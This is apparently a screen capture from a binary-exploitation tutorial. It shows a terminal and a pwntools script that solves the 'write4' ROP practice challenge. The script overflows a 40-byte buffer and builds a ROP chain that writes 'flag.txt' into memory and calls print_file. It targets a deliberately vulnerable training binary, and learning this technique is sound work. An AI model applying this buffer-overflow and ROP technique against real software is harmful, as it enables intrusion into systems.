 KALIPUNK | 1 2 10
OVPN: offline - - IP: 10.0.2.15
| SLR : ON |
12:10 PM
❯ ls
flag.txt peda-session-write4.txt write4.zip
libwrite4.so write4 write_exploit.py
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x13-Write4 root@Jopraveen
❯ chmod +x write4_exploit.py
write4.zip write_exploit.py
File Edit Selection Find View Goto Tools Project Preferences Help
write_exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 elf = context.binary = ELF('./write4')
5 rop = ROP(elf)
6 p = elf.process()
7
8 # RIP - 40
9 # 40 - junk
10 # r14 - .data location
11 # r15 - flag.txt
12 pop_r14_r15 = 0x0000000000400690
13 mov_r14_r15 = 0x0000000000400628
14 pop_rdi = 0x0000000000400693
15 r14 = 0x00601028
16 r15 = 0x7478742e67616c66 # flag.txt
17
18 payload = flat(
19 'A'*40, # junk
20 pop_r14_r15,
21 r14,
22 r15,
23 mov_r14_r15,
24 pop_rdi,
25 r14,
26 elf.sym['print_file']
27 )
28 p.sendline(payload)
29 p.interactive()
Line 29, Column 15 Tab Size: 4 Python